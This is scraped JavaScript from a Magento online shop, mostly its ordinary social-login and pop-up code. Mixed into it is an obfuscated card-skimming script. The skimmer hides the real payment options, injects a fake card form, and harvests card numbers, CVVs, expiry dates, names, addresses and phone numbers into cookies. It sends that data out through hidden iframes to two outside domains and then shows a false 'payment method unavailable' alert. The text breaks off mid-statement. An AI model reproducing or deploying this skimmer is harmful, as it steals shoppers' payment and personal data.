_0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($, modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Shop with confidence',
                buttons: [{
                    text: $.mage.__('Okay'),
                    class: 'modal-close',
                    click: function (){
                        this.closeModal();
                    }
                }]
            };

            modal(options, $('#modal-guarantee'));
            $("#guarantee-details").on('click',function(){
                $("#modal-guarantee").modal("openModal");
            });
        }
    );
let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    };
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/electropeak.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/electropeak.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/electropeak.com\/","customerLoginUrl":"https:\/\/electropeak.com\/customer\/ajax\/login\/"};
require([
                    'jquery',
                    'mage/mage'
                ], function ($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                                            });
                });
require(['jquery'], function ($) {
            $('.mp-social-popup').addClass('col-mp mp-7');
        });
window.socialAuthenticationPopup = {"google":{"label":"Google","login_url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/type\/google\/","url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/authen\/popup\/type\/google\/","key":"google","btn_key":"google"},"live":{"label":"Live","login_url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/type\/live\/","url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/authen\/popup\/type\/live\/","key":"live","btn_key":"live"}};
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var 